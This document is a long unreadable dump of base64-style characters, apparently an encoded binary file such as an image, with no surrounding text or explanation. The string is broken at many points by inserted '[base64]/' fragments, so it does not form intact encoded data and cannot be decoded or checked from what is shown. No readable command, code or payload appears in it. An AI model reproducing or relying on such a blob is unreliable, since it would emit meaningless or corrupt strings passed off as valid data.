M/jo3eZNCcSmd+LSW4IhLIYo2Io456Yu2/JSqwFsliMtilAXHTYsWblb7fNbDJQRppVYsCAMlwVbAtYxjw1xl2YZv7R2xulHMzcZyhIT6KpWn7ITASo14WIdXCR8XmwbjSQx7fFbLgwVZ4LFSOIMaet9pSVgozEFgqwbEKj2IlU3hlU0xfQ99u9jb7MLlHRjYe96Ojd6MJM6RrdMKsTh0ek6HuyY8xA8+RdQhCV/xHV98ElTtpEn1Xd/2dd9HdYL4fYrKcYT60z6IijnwCzSscM83qYb93SGUsODqyhWIsL8uAql8cJya4JL7m8+r/JOjW5Skyyg4mQmM6iINVhQN/hapS2Eco/AHZlCkX7XQrQmwYQS7ApuBQQBRZXXhwS3RGOa1D/zLkashMs5WbDyLb92GJ9aFHNUNvGO2yTjYckSFi/gIhSDVnrqHJ84K8AGO1LVXtiKlwRBNWMgKWFjcOjgDQdAldHCEaRu8A2Os31Xj3ItY67A3iCzThpRjzHLeOn7ejw0QEgAZPa5T4+yg7FWn+QA++lgnPFwRCEHkRSZfHbFOIYk+ln4+R8ZJSH7fGgraHuiBEJDfXbvk+h2TltsSIrpE/iWTUObfTBWTnSNl99whtkHlLVFldYCcumkIr/0oTnObISKijFI0duais00JRmFbtm0JgWicSxHF/[base64]/oRfhaVHTOZllkA2OLxtLp0XnmbXIW8QHIRrDgObrgPA1mGs2CTCnlFlIWxnG+fGbOxwDudmcYRU+BZ28NRCUbWleOLMpsK6BrfYMEJ9DZ4pZgMbrlYwfhdHgG0ssOE6qJKC5BcjmzeJFV7dPj2GNtOK9e3fprLgBvPo/RCEo96SIRk2sw85zN772JD7ED5Dlu7pPhrxfUlFdeQj6dnuHjksmOQQ8PMMGISH8MC03ukceuW7ETSFIOqidq60ebms4QRN1Sj6hgSJuAvzeol/aOWwpbQuKpX6Hb+kQ4m3UYkDPYj+Y9uciCk+aSPIwQdIgHAJF/IsqXBiFAsleDVo/hZcSSrcDgRxEe+B8lxhHbYMadAFEpNxdFCH0nbMxdsGv2tsHJ1xWBAEQqgFVYoJUvOWboOLykAdzvzsRxRtWcAKQagDJP/Z2faGEqsDMHByJw+DM3CEgozNLLxyhcTy0wsYND0m7+jy8gBuMK9jiOvNMSdzGdljEMJej6ZD6KwPh6/DQoZzmJ3ump1zlIZpmMbzPH9fPefzEMgA2fZAwStmTI6IPwu0pRXqoyTqT95UiRiTS1wbp8AShfgikMr2khIJlDAU+xu/k7I5/Vsv/dOIXEbwlrCUmCiOe5jh8vbFCTeX7nFrWVOVGogkDT/xvKRmquJrggp282xRW/nW/kv6Vr5Th8P+VmXxBnKMdmnfXc5dBsnhz23vtnBVDHt47UoYzE8pt2TYBlKogyNXbW599j0AA3d/d3gnBHpnLCpfY3zXbeE13oyBSOX17TIU+ODGgO30zeh+oDoNyRvxvThMp5E0/YqhGO7105Y26Yq3+IvHeN8q1IzvkY2X6Y6fGiegmpFHkkXC5PN+qO+Tb0wdYLDZKAA2fr6UiohQyo3A71owqE7/iGZwCD+hKLwpGwIPYLUNtVTICf8TQKI4NaYYWAiPcCXsrxIelW2Y+jxSlbBY4fWPC8G96w43JPKe4RCn1q//26eCwmQBCGm6Bk5bt66ar17b1p3bdgoW/qmIsCZSnEhKkKNa/v5x9OeRY0d89+7hs+dLV7VAgSyVknXq5SlZ09DBqhMmDJs6e04lmwbrDBgwWIYSHbqnDZOkRZYybdr0xo0iUKdSrWoVqg0WLGhw5apVq1caX8eSLWv2LIa0ateyVUvgLdy4cgmovWHDRtu8etWSIFH1ro2qOFzccGEYB1QSeQswxlAgLePHj/VuqGz5cuW+mvty6MwBquHQokeTduH5dOfSpFOvZm0aNezOJBqQ4ADmjMrcuncHquPbJpYzg4bv2XPmzB7ijjgx54Tqea9kyTpJT5VKOvZk1aph515dOirmz7GH5wSJECTn41M1a6Yunz91/szET09Vaxmze6nSN+fU6b91AVrXSS231HIge/[base64]/oZBZptx1hlVqhkbWmyeHWuYa8smi1oD0XKAG2/V7vbbTXUcd4ahxXm7x3LijUfdd8lcl0wt0nmXnbnJ+AjiKeReh0qQkDz3XCepLNMePv/I18kpzplr3y3NeNMJc/[base64]/rbKlqmNv0WCDTjYQMKpi7P6KmB3BZ7Yrbjm+jnourq6AbCYCVtbbMs6+yyzqrv+WrINKEuttbWrhO1NuYeBnHHHDQKiuORWd91/0jmcLrvkmZde8dKBiN5z/j13XzP4wMcMwCPmG2B+qSzM8PbHb/8wgvbhdwszzTDzIITt4IPPhHfwvkcllYjMIYcfniwjiiuy3PIMnlAiGTVpZjUams3uBSSdDalIPnNCGErRNARGCRbo8ImVYFENg2yDRNvwEpXEZDSqQUQQGKlFPLKmwpDYIxm+gIVKyLanPv1JEKUQxBnCgKgwzE1RigJDFvTmqL5V5Smbq1QRsvIVTnkl/nFONIvl3OI4U0FOciyoXBQps5nAWAUxiEkM6dQymdCR8XNt8dXpUAeb16kmWa95IxuP9SzZdSYItLNd/WqHu6Hw8Dg8vA16+jMe8kxHXeiCGHaoo8DziAgV4OGEIwjhHOd0AhX5YpD1mJGeewFoGftqhvcUFkoBQYyUBzrlLZZRsFq0B0IRUsf7mpGF43wrORlKj/m8cZ3tLKN/O/gfAGegBBIJrYAG3AYCE4gzSDBwEJXYQ28eGAZLTHBH0/BFRK6EQZ7AQhoGWUcyeAInb1QjalMrU0QiYkJHdOIWHVuhCkvijV4IQhZwkkahcvIHQVSiN4gSytyw4EMngOEL/kIcIt8o9bcjCi6JYylcWQ73xE9lMS1TNJVdbqCYuFR0L5g7Yuf0UsaRsgWNp2NdHEfzLNSktI2x84wdq1W/mdK0n9bCnQ6xoDud7gE9/[base64]/oXUQhnK0KXc5aGaYqJEJ0qWjl50LmnBCunkkpbKdHQtr4JVpfqyl5FytzGjC5awVsqBlopGvMoib2uedRve1LS9M63Wb3xzk6Ls1gd1GBl/[base64]/Q/lveEiopSQl3uElU4laQy0TlPrS6zZUuBrCCKotWri9hrC6wsHuVkC6mu2W0Lng3s1LToJdZ5h1vp5G16Tvmxr2mtilv4ps7uvnAbiL7UH/MQ592/edezQGRgCeJ1AEPckGwpGpzOPkwdVCVYRf26rGPt4xTOkg+D6orPiIRhDaE70CqTJ+z2QE/f7QjH972h4pmDEBBPDZmg0Wgjm+2wEgqtmdCDoQsmnZkWGQiE0fzyUR04RN7riMeWVrGB592EjJhOZ2V2DKX7wAJhdBoGqfQcj7j22Y28DGniZIzoujM27wJUc987rOfmYIpGqgFBCY/OQgwkNyJMvfQcdkA/gvswgJU0QUuz7ULCR5d3b5MmtKQ+bljLB260aVRjSgNtXlDrdJmgRo57D31qfWIUyz4AIK3SQ6HguSh5vToZv3BNWJ/93X9+ad4+OkYPuZzYIVRbBnqWMfCjj2gZD9MlQVaH7YjpG18tOEOZY8YMwqkPvU9e9v+8Ha4xe2iL5T7xjiumXR2vEzEtvuBWNhDvEv0wnpnQhpfo4guKiuLZHyTITYCYTIGYuWCk+LghTpDG7jsSJmVs084mTjGFzVn3e/[base64]/[base64]/b4tCRINSiZtOm4psYo7h04opXJQ4cJJeWo1nT5d3ZpF9epaUk5Oh9pJAgpdQUppXiZ1mnZnFxZDz458OYJwZVp4ed6AsZZtLd5luW6p9t5yBcaWGeJyO2KiioKpGf6mRf66sw6D46bcXhbAtiaU/cK1Uh65eXK9wbrNmkaZ/aLCXh6ufjrGt+a8NaLc7d7RKnrpcSLdurrWMe7Snl7evorTn4bP88r19fMNtZsBznLqHasiCqbuJy8Ke47qfkMSeyr+8tr6x98IKbr9PicZflsiCv76Xg8acj8C3qcPF1sfH/cXz7c8yms1IlNBdtM+Q2smIic+betWau8emlMutodG8+MzHwdnY18z++dwZl9VwqtKw1NSn6dS2p9LRzNbO+9sHeeIro+tzx9uEuNiol9+e0N6sxt6/sN266N7e+udBs+NUkOpbwuSNxuWR3ums2OS+1OTIu+jD8erQxOPm4+D6+e8EgOq5l/Ky5+/A4O/d0+/d6u7v7unr/PSd3PDR9vLQ5vL7/v4BhviH1/bA7/nf+Pjt5fnx9v3M9v76/gj+AF8IHEiwoEGCOYr4SPHjh4+HPlQ0nNgww4cPKh6m+JCho0cCGUBaTEFSRRElWt7k+QMpUqVKoEDRmkkrJqiXkXJC+pMnz5swWoqo4EiAQAoVPJOJ4dWuaTtQPGBInUoVho4hPIYMmeqhq9evYL1WHWtVx1WtaNOqXTvErFmpYePK9VD27FW3ePGy3cvWLIq/gGXI4EG4sODDhRML/osBA4zGkCNLnoyhwmDCLDJrZkGjs+fNm2lwFg06s4bSmytUKMC6tevXsGMXUE27tu3buHNr2M27t+/fwHnnpv17g/HjGo4fZ6G8+YbgyT8QGACyqPWQRQdQj1GkiJYwbt7++HHk6M+fT+g/5VzPnn168z5/hgH68AcXJz/wU/zgwwmX/[base64]/uDRByRBexFHKIqoIosuwiSTTDMlk4yMNd1UiU48vfGTFiRiR9J8vLgBi1PtVBKVkTqgqRWWYFX1JFVcfjmlW0vim29dW3JpcJT+piXmmJfxQKaZaBpWgZsUT1ZBZnbKOaeeLGTsGZ6l8amcn6kFSujJiKac8qIs96ZyBY4+KumkzwGaaG/YYXpddQMAQAB33onhxqjnoWdqJKomnfS46+2kkrlAOeQfgU5oiJ8KEtHa0Af5Ffjr1wcKK/aExRKbA9bIdrghRRGJxNFFJKVgEbUdQatid9+5GBP+Td5+2/eMMeHkarlvaKHEUCFlgHUY5zkiZFPJhEFvvYm1JbBY+lalJcIJrwWwlZd/JZWWWh1sOuf+LkxmxKwrNnHFsPOpcZ6fYRznxnLu1hzJe9Z2MqEvB49byyy/XJzMNI9sc22+ZUAddtOdOJ2noIZXXtHtoar09kvX+GpPPtGXH9XLOpSR1gGmUDXYX4/[base64]/[base64]/CLSoaMA8iLPe1ZHFrK/klwLJSlZpDKmwVGOQjKSk2QaJAARn6Agziif0gIv/HAMpyQjCxccZZJGiMpUbu4uqPvg5155yrJQiZa1VCVbfrm6XbLOhb4MkwtfRzFhDhM0O+xYxgojmtrNjpnN3MxuoinN2FATm9Z0GVgdBamZTQqKhwpndZwnPQAAIAOfUgJ43kAeL6qHnUqLJy/[base64]/[base64]/07FJ/[base64]/+aOXNE5cDCmyuB9vfWNemIemNBC0TW50f3G5x+LO/4+K7Dwxjne8RfsoAgOLUlETCS9kmeHAH0k0EYAzPJVg8LFMp+5R1tr65uHS3DmMdeup+jZIsxg4LvNgyizogMi07LZSJa6tZdeJaskOyxPP10razltsThm21fXZdZhx/WOWX/c4o6TDHj+Jycw5+nM61azb87u7rSvne3AeS997U13JPqmNnbv74nKyZ3voPM8OREj4HlBC/[base64]/pF29kpTu9sTtohUQwoyh1dyl3hyJuZU57R1eO4EX5hwr7l3D/lwcmuE/+YdATkBAKG5Vaq7VgeaAEmddH4xNaDyErYFOBFrhpmCcUQzEiI4cpH6gdRREgXdMRKfUTYqAFq9ZiLDhzs8ZarXdrjDaDlpQuIPEBRbADsNBSxLYEsXQWIyRLWwJ1qnRTSEiExhZc0KZ012Y6y9YVCzCNXfF802WF1qV1bqIa1sddG0Mnt/ND4ZVVy8QCaDY7z8R9fdJmaQhnaxgcbshENROHcEh3LVMBiSNO1bKHcQUe5DFw6qF/BiYj/AdxhphqLZIHgFAJh4da6SBzskZriXdJPqAEKOEDNRgtfeQ1wKKJw9JxH4c1inMUKAISpGgdpMgfKCc3etciqygGeVD+Ca7GDCuYerFYazVGizkHCHEgexERTlkUA26gDY/[base64]/giq+oeqv3gjlpYwymcw1EFHC1A2BwDI/[base64]/HeGXn2J73QpAeTNAhMk3fxNP6/QJf+AIlopRi7mnfXoOK9qCoCCAQCE0eaACnXIdG1lhipqhnNgd6QJi2vqBmmIi/fOX5vITbpCim8qp8apaqwWDcSqxgeUThqMiWHMsO2J7LNUU2oAKR9mq+fKqRxqM1TarSkYlZEGkRdr+F1yiq7uqpBiwQtopllDqnWVmlj6UGB/jjZkRpbmjrM2EVs3qrF/6btEqZ9k0j3B5G9eKrfKprfRpFDMQAzHQrSxCry0ycOM6sZL0TusECYVTBDHQcyX6B5XQSArKqbFGCwmbaquWAm61XxZRH/zar4vacY0qmiRxKdJDsHQrUVerBGJgHurqCKfXsM3AtszQUbRWmxMbqq8CFEoAsBnbWJjEYTkoJETpCL1HZAiTdD4Yq8SFss5ZFxq0lMtlpC/[base64]/0CJxEAOpyTWh4As84SOg0IjkCw/lq1rm8QebZCN50DP5ChIbIRErQEfyO7+TBQMZyGEcgb+d5Tz+zXsdJ+K/RfAGd4qpMplaL7aizKAKMxEJJAUrhNcS3ALBNwGA54KI5kJ44bMQbEW2wqbBn5AFvpeyUHdBR9aELZucBjOypgOdC9O6rwTDMlyzT9omZFmevIvDdtLDorGWbzl+bolvwytExQumSJxvSjw8T9sbtCdqKPK8A5BSbnA910NXa/xF+ccL3qIN3zKnn+AIWoC2CqEhWpAKkZAHjZmg8IrGaJwO3TA4A/cHkaAFbtUpzwNIPlDHmHbHZEO/[base64]/kMcgXiz3iMUDmQA5npP/laRQctSB3BHQOUDGIrwA6Xc4kJNRetEuDjKgTktTUxLoSjEvSME5EcBiY20irAHY4AC0R5DG4wBAIzwqptF8X30kcY084ZQqJTS2GShMBFyzvdpDarXVP1dXMyjl2nsz77u+3nVMlqM0EsRF5qxO01xI0Cn8uMfs3+vG9RO7BulQIs4gc/QbZBAT1h4Crp8QmCWK6Y/Wf6tLUs5i0bJWsrCtfwbCOfwAsEpAJwHMeKMyIa0s98HQAgCdgCPS2DbdAlRx2B2xGa9BIMjaksBoAroXM+AT4Z3RI24hIxMWMJ6MbxkQcafZjbixIgJx3QW7XuIsodfCWjY1zGGUInC9ue81M7StNRViUu7BVJSuM6PbvcJgPBqsM8jjtX+tvfuaVyFxnbZczC/Lta9azI3J5KG91JTNW78QH4eNVQ/FYrZ6lVGwaA8MVwFQOGjK7lgTSRywvj8gnhkbBdREBYrAzakKDdcMZw3Q3jIogUXd/2zVAR8QMbsN/+DrJpHvACV/vfHBHHB12oht2/[base64]/b1AJ05AMlRDAmKrhDOkLED1jHM00LmHpY8RwHpV4sELPM5EHzsK/[base64]/JS/ObLXewl+xq9fZ8zi+Szqehd3ofUXNu2C2Q0etu0zf9BOjdlH+P61TT/VV/9TyxsRQPtVQzqw684Fp6lZk7wZiMMGbtL3hWh5u/wkF9M1zH0bx1AvdrA16D9fw0A2ocHiVYOeGDhIPYRz7v+f7ffgAkULFhwwpUgwAMGAAAQILFTJ0yJBAhhgzlPyJpIzWNEdu3Dii1a3bOZLnpp3USCvSSkgtP62sREvZyW4oQUHKEybMG0i8/nzwMTGDDy4/[base64]/KO+8P9iIxcJqRTNIIkjd04gmUoT6YCCgunBjoA4ISKgipIhyB6hhUlngLLw/eWussut4Uq00553T+Myy57sTTzjvV5BOrwFD4CwUUeChMMUMJqwBQxxpj4bLYKCtts9BAy2wFSR3lzLTboFvtL9cgs6224FDDrdRSN0jtN1VXLUC12Z6DldPlXAU1Vls1UBFL6qazLoMEFSRACzfeeMOjN/xQ75Md2VN2vT8+QSUZlOLDr9pq9duvv/8CHDCdbkIJ49eEXIzRBx8iRLVCDTxkt10NSYQ3XhNRzGCg7MiVaLqFkEphBi3eiCQk+NSDRNqafjxHmUrMy0kJLRwW4431IKlEmSfTOccXld4Aj6c3PgAkqRXj4MKHppBCiICBMihCjE+i6gXNNdO0Coa26NwKzjdx5nkts/T+tFmHPPGEq08/7/LgT8EEJczQQ2VQdNHAIMUUsUg1xbSzFSzVtLOuQZNVNQyGI1U25VwN1VS1O0uVVbdfG/XW52Y9u1a5Yz0KS4kY7BWhe4U9dj1mlX1ppWXV+yPak6aBjxZrrcW2F23PAXBAeDDWwu9x8SVAoA0uNEADVNd1t/QO40VdRBNzbereBfNtqLoPVCgiDIotTgYV9iqRdvGTkgElkjzeoDeDGYpw+CMeM7rYpGQq4fhfSIrwt4gUTOSCiyyoj8HLBAdYuWUytTkmj6JnZrPnnHUWmiz13/cqLLbsHEsuo9E//+ik/[base64]/[base64]/zZLH6X9JnO3iK/m2XSpmChiyc9iYH8xSWUgFkAKf13ysUMkIAVEI0sEdgZB3oNM0mdYN1UiUva7LKWs/nlB0l4t1sW01YVKGnsYuQrzWWHAIGTIQ2pWU1rrgeHTzpHN4fkOF5ETj9BBBIRB3T+jrLuqkEyYueFUhNPeZaOnvHKweqYck/N5bOLsyvCG/[base64]/o0zv4oMINt/[base64]/MpI4H44A0VS8aN73MfbTDOsm7YwQ7AkAdQAGLItNPCecpjntsNkY5xxVEkXuvHjnb0o8ObUiFlhCWknBQqyorkJNFilq/Ib812ljMdVE4HlKtcES9XxMpXDvOY7+EM0N1KoM+wB5XbHM9tSoIV2MBzRdgc55t8U6AFvfSly5kNT4c61LFQ60pjoDAJTMx5EYP1V08GvVyPtaoNs+quy0Y1oH601Gs9av4Jfeh7ePqsVT13xMg60neXdGJk/fY9wH3qKKgAcFAwBEjH/e+AhxtymDNMV8lg733vOxtSfRkCY5AgEIHdspl91mdDu5rSvg9FAwTxHtL+IsN47ba3AbG5EDPESz7IkLErkG51c4jdI2Ixve+ZENfFmCkq+JeB8q1j/KBEJX3owx+QP9s/AGIlR2IYxTfycMrF9Y6OoFJsKwEKiwNS4VN6N8cJgDxHwgIVWZjZV7pbygAjkAZNaMId7jAI+uNhE/ffRC508QpoZMP/2cgFOtCEcdiGAjTAbYAGRWAEaDjAA2QDnIOzRjjAVziDnxuCP/uKKvCEcuDADnwF6LoZurjAneM5yOs7PuADTdCERmgE/NsET/[base64]/ghfjItyC5trpKhl4gqGbUsWtCj5iYCeoDECGRuJ2ALYqpOItriSR7oyKQERWyCJc5BlhwAw9wE1b6gXb8ASDYgi0YAziAAzl4hEeQhWIoBnLgx3Jwh3/+1IeAFEh00AdooANKKAd9qIeFZEh9yIZtUEiGrAd/8AdkYAM8C7ozgAaJ1AWWuzk627NBy7kzyIZ9MMmTzIYKBAtCG4skOINYKAduMId3oMmatIebjIeT1Ml+4Mme9Ml/[base64]/sRZbAYO+qFz/sEinGPZPCFbako65uyKuOobsQyjhFHvXEK3noZR4CBsxAMFnDHd4zHebzHfORHfqQHcqAHd/CGvMTLgoy5TXCHuwxIhrxLiSxIm0Mul6SDbFjInCSFmJM5j9yzrTgDOhgHnTTJWLi5PxPBKtiDdwDLHeXRHuXRoexBm6kDF7TKIjXSI63KQpg81NRRH+XJffCEp+v+Mzh7Ua8Ey3dgBJYLSR4EFB2ogkLYh7UUUxk9SU/Yg1fYh29Q0zVl0zaNBb+MtTrwBsIcTGmAuy/A0zaoAz3lg1p4TGBYBkAdBD7Q0zow1DrISh5AgbMpFFQzPDi1gkIQTdEkTbGzO8mrg0K4RzJggk7tgU8F1R6YTUAJPNzcGxfZTezIg5ewD/zYN/oIzmMUPeLshmtBTtRbRW9LB3VyrCyJzgzRgAqhzhSzzhfATl7MohjoA2iRuBcJT+AbTx6SD+OUFnICEDpaT2oBBfkwvW07ifSkvm6KBCrZxkjoRo9qieEJA3FUMDFRAj/4BPNDCwzgiwWwOhr4gXiEg3v+3McHfdAILQcLvdAEVDlNgEh0qAeBtct6KIcArMARPQNGKAeJ3IZxsNiLtdhsgIYHjDMYJdNY0FI1s9E4wdEmddKT7QegDMqg7ElPIMq/eAssMAeUpVmeVFmV7Yd9qIO0K4SUvdmfBcp+8AQ+qEFkuMGinVmw3IdyKNoajAUUYJMqQAYxpdqq3QdKUISSbNOtZdM3HbsvQAY6FUx0YARG2IYKxUtvCNTHXNtlkIa3hdu3LQa/dJVBOYVt0Me8LYZxqAOhwwPRFIXAvQXSTLVC0Ft9nIVZkAQyYM1O9VRQHdWxKQAUUiLd3E0l+KP68KFofDZZFQkOOwdbDaJ+yyv+VoQHX0DV5/RVFZBOeBrWDomQYjXWGKBdF1MILXCWP1CC2xKZgws+HooW4/QPjAHdcLUj9rxV9hwncqI+66OFP6CS5TlXllBXFFmmibCIjzC/N8BAroALvvgLGXi/LdhXB/VXf5UGhbVLDGU5OmCEbNAH9dWHbUhRlvuzKjgDTXAHhowHhtwH//1ffcjSF1WEbSBTg/[base64]/W9UF14OfvdCvzNBX+QyHCuh3gg530QYEXIBWiAhncgU2TgP2h4hXj2hKPTChyFBrf+jAV5psoX5AaT7cl42AQgLtuypbmYq8Dr4ik2KAcPFuGGbmih3AT3RQYUDuF9eIVNgOEY1uiMfmGe7Oie1OF36OYv5eGqNWksZQRzGOIhLmIewIJNCEyxfQX9pVNAjeIp/lMuboMhaDws2IUtrmJKYARSOAUxFlxZKIRJw4JCmIU0dmpBEIQ0SAPGbdxPjdzW0BsYoWO/KSsWqhHf9KE9tg/JOQleMMYb21ZeEORt648/NmR4UAGHAJaxQgqmqIDYmz1JtkVKxr0cMNYcAGy/bjeKQKgTGoAYcAMwAAM3+AQkS9fvEKlR5h1tOGVe0JZtmWVabmXG0YaZ0CG4utb+h2tlHIveXIaJK+vlMNisXaEIMXhXwlmCs7CLvQBfGYC/OzCEU9iFZuZHbMAGi51QCxVIfSiHceADl4OGa8bmC90GXbC5M1Au/NWFiBRncfYHXdAFdoZgCH4HbmADGx0C/[base64]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[base64]/JBgTJhQ0vexElbFaIOhhRGqfEUDWSszdWDmIZxjUuhorhhSHQsgAVQIEXdqHLFT3iFKd4hSyQOaNbyMK6p5BFMHuUzCAtk5kQcCY0l1SAzsXTmqTDUvCyqaU3REJ1Y+KF6l4Hzj4skBP+nehEK3jRC22sLyblXF/73NcTWrxhSlkyoPAGmoJ63jOfFiaIQyYlkYX4M1o7sEgKBrqR4UElD6JyhBscwQtIFMERoGCTSip6UQIjxX554iiuhHI7Aoc0KSOZUzKSQQteyA5Y/QPWG/[base64]/iCEZOm7CsSlg1/fJCGpDFWvZm1uBrC0CyWi4JaVuBE4J3udEUhOPHKSNzb9VEajlBe80JAAkdCkgWWtACY/g5QwnvwljKQum62zkyO6EMfCMFfThC8E/5tRSf+ABXapdMm6zxHJN5AgD9BWJ5OmnCJLqxxRS0EIvxsSFqSIPKRDwHEIg5dEdyQh+/lIQ+R4AVLHIEKUIAiDwxVMX5pUpMa25ijHQ3Kju3U42nwQgx+eDl+I6GElPQvpUluecsHqIXQQYkAMVCCWBxBljBUGadX1gER6qCJDGJjG2EWc2PKnAtoTGZcaY/+IdyhsYk5MoIy9fAHfrZR51zQYWhmPYPUNuGw72iCG34ea23KeobwHLrxwFFjI7JIwUY4Wjr7yAUbcFTpSStIQZmG7D/[base64]/EERaAEkgAItnBhNIZ3O7VxG5YT9/NxITMM51QmPrQ/RzUAfSGDSrUT/[base64]/woVY8jEMj2IPVvIPYWNKD7EIbEJZ2kE01oIMhWF/+HZTDbwHDMsyCLFSjNcoCcmnIMhQCGzCXidRB4IAbubUfOfbIjxzB/FWOeeEfO74bvAVA//nJ6IROAFKJFhDgzOEXKvgBGIDBFfwjQAKkHRDCwaECOlFggqXDNLxYBm4gPQrKB6qACDoP8wiEAVhACZogCo5cCqzgPI1YV4BEL8xgfWGhqvACKCQDKqTJG1gUKgyYndRPENqP/[base64]/MgzmYQzm8gzkIY9RQAn2sw8Tshn0QYjyclj3MIrD9Rz3sQi0Q4zcECGHVQSwoo4Qwzlw0Qi2wzbVlyDJIYzZeWy3sghfwzXO1wbeFm/uVWzmaI5Cg47pdDjvi3zMdgHgygObA47x5xZYAoHwBwD3W1+ocID8GpEASJCe0gjHAhJzcSkKeAy0wJFc4mL1VofFMmApU5EQaREVeJEZGhKXw0/RsZBLIVIh9JD0WQR7IRH3lwdUdVCWIiQymGH7+9UIP9phRzKQQ/thNDkVJfEIv2ASvgEIlOMITRmHLLVlLaUERYEmgEEARKKUSaJ0jvAGVQSX1eMBUokAIXCUTkIEsFIMaFpU+bIN+PNIbjqVllGU96IMu0AEf0ANjNAa9ZGljqKbU7IFqtAbeaQJeskZ7KELCJCIbMELHAIdpcEMsiMyg/YZpqFAshCZx9EY91EFbxMWnoVpflQNjcl7ncSIW7AFoxREd0BYW8EEhgF50fGYsbBZ17IyhxUM5UAIu5uI8bAMfIIN9IEODNM03PE3SwNo+xEM9LFWYVsYrZAsbuJJwEpttaYJvaV9y/iqG3AKGSEMdeCMr5ZJ1Xuf++2WnOaYbd6rjOhpJeMKbktQSkzwklziYlcjXAISBe4JCfn2CA44ruRKcKwTYEdJPgp3Di0ZCHuQogFpTBw4oCB6ohSko9FQPP9nGRkoo8QgUPWZAHyDUDOKozXnKe/LCAtlXD9IYzwUhrnTD7aTT0BWFMghY/[base64]/uR27Iyq+Q4a3c207TuHy1J01tgazYJz3pSCX25Z5mYSQM+ICEELye4wrm2aK2IlE6QxJBVAv/8ieh0oJN8QBFIpL0iaEEo6ILm677yawr6K/[base64]/FGJa0iIlEJUhCQZ+XJHmTaqDKKM3uMzgfi7ohm6GjK40bILpYoF0rZ84qq44bqe62YB5FQmS7B+TLAA1yWs9Xkm93W579i6bfELwCu8CFi861W+CSWyQ4RckhEF6lg5EZsT0Gmj1Xi/2NiikUESlcG9tyJRAfW88AQABuBwq5MEMBMsfdBMv5KDCyuBM6BzFwu+r2O/+SMhkRyVDJPTCnIDCknEs/2pFkwmKFV5dUHpKsDzlAU+EVFZLBbBAA8uCIYjNBK/[base64]/j+gClPpCljrwVUSr628gm+svFsBPHMMgDoGyq4QQy8AYiKyZuUhOyozpvUyTATszEj8/x2gzLDRDIwbzRfdkuZTwfuaAyoRFD6QTYTKQKHobW07MtKwnUVVTm8AmXwrNSQQiwYlWB8auOSQu7hISW4Hh0wQi7AmTyPBj0XzF11hpwmEtR6Bz+L5g4jjOZtmSbYQ3dAGhEkNHUj9Fw8scqEUeOgkd5OBzL8IiRS9B31bXmEkSJQkn2I9Ejbg7nU5X/MA0tbDTp4yCt4DaaxwSkIZz3kgpmOzXEdF7T9t4ALuDScAhHIwLX8YfdJzbnEDeDxQYzAnywwgsv0klTtAR7+yMGzXk6RQHXylIgiPzJWr/WIp8CafMJW827rrM5YqytHyYlOouQnNOTpiE5bf4AK+I